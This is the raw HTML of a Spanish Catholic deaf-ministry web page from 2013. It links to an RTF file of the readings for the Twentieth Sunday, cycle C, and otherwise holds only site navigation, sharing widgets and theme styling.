	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documentos" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lecturas de las Misas" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMO 20-C</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7121" class="post-7121 post type-post status-publish format-standard category-lecturas-misa-es" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMO 20-C</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-17T22:00:00+02:00" >17/08/2013</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F08%2F17%2Flecturas-de-la-misa-del-domingo-vigesimo-20-c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LECTURAS+DE+LA+MISA+DEL+DOMINGO+VIG%C3%89SIMO+20-C&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F08%2F17%2Flecturas-de-la-misa-del-domingo-vigesimo-20-c%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/&amp;media=&description=LECTURAS+DE+LA+MISA+DEL+DOMINGO+VIG%C3%89SIMO+20-C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LECTURAS+DE+LA+MISA+DEL+DOMINGO+VIG%C3%89SIMO+20-C %0A%0A https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><a href="https://www.pastoraldelsord.org/agmosfera/webs/agt_object.php?wid=8&#038;type=file&#038;id=146">C-DOMINGO-20.rtf</a></p>
<p style="text-align: center;">Por descanso del equipo técnico de Nazaret.tv, esta Misa no se ofrece grabada</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F08%2F17%2Flecturas-de-la-misa-del-domingo-vigesimo-20-c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LECTURAS+DE+LA+MISA+DEL+DOMINGO+VIG%C3%89SIMO+20-C&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F08%2F17%2Flecturas-de-la-misa-del-domingo-vigesimo-20-c%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/&amp;media=&description=LECTURAS+DE+LA+MISA+DEL+DOMINGO+VIG%C3%89SIMO+20-C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LECTURAS+DE+LA+MISA+DEL+DOMINGO+VIG%C3%89SIMO+20-C %0A%0A https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.pastoraldelsord.org/es/2013/08/14/lecturas-de-la-misa-de-la-asuncion-de-la-virgen-maria-2/">LECTURAS DE LA MISA DE LA ASUNCIÓN DE LA VIRGEN MARÍA</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.pastoraldelsord.org/es/2013/08/24/lecturas-de-la-misa-del-domingo-vigesimoprimero-21-c/">LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMOPRIMERO 21-C</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/es/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2013-08-17T22:00:00+02:00"><meta itemprop="dateModified" content="2013-08-17T22:00:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/es/2013/08/17/lecturas-de-la-misa-del-domingo-vigesimo-20-c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="LECTURAS DE LA MISA DEL DOMINGO VIGÉSIMO 20-C"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_4f8 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_4f8" ><script>var block_tdi_2_4f8 = new tdBlock();
block_tdi_2_4f8.id = "tdi_2_4f8";
block_tdi_2_4f8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_4f8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7121,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_4f8","tdc_css_class_style":"tdi_2_4f8_rand_style"}';
block_tdi_2_4f8.td_column_number = "3";
block_tdi_2_4f8.block_type = "td_block_related_posts";
block_tdi_2_4f8.post_count = "3";
block_tdi_2_4f8.found_posts = "415";
block_tdi_2_4f8.header_color = "";
block_tdi_2_4f8.ajax_pagination_infinite_stop = "";
block_tdi_2_4f8.max_num_pages = "139";
tdBlocksArray.push(block_tdi_2_4f8);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_488" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_4f8" href="#">Artículos relacionados</a><a id="tdi_4_558" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_4f8" href="#">Más del autor</a></h4><div id=tdi_2_4f8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/20/lecturas-de-la-misa-del-tercer-domingo-3-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/20/lecturas-de-la-misa-del-tercer-domingo-3-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A">LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/17/lecturas-de-la-misa-del-segundo-domingo-2-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/17/lecturas-de-la-misa-del-segundo-domingo-2-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A">LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/10/lecturas-de-la-misa-del-bautismo-de-jesus-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/10/lecturas-de-la-misa-del-bautismo-de-jesus-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A">LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_4f8" data-td_block_id="tdi_2_4f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_4f8" data-td_block_id="tdi_2_4f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_676" class="tdc-zone"><div class="tdc_zone tdi_6_d04  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_d04{
                    min-height: 0;
                }
</style><div id="tdi_7_888" class="tdc-row"><div class="vc_row tdi_8_8d6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_8d6,
                .tdi_8_8d6 .tdc-columns{
                    min-height: 0;
                }.tdi_8_8d6,
				.tdi_8_8d6 .tdc-columns{
				    display: block;
				}.tdi_8_8d6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_b80  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_b80{
                    vertical-align: baseline;
                }.tdi_10_b80 > .wpb_wrapper,
				.tdi_10_b80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_b80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_b80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_bd0 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_bd0{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_ec4 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_ec4{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_872  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_872{
                    vertical-align: baseline;
                }.tdi_15_872 > .wpb_wrapper,
				.tdi_15_872 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_872 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_872 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_d44 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_d44{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
